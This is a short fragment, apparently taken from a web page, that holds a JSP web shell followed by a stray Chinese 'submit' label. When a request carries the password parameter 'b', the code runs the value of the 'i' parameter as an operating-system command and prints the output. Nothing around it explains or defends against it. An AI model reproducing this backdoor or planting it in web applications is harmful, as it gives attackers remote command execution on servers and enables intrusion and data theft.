 <%
    if("b".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>
提交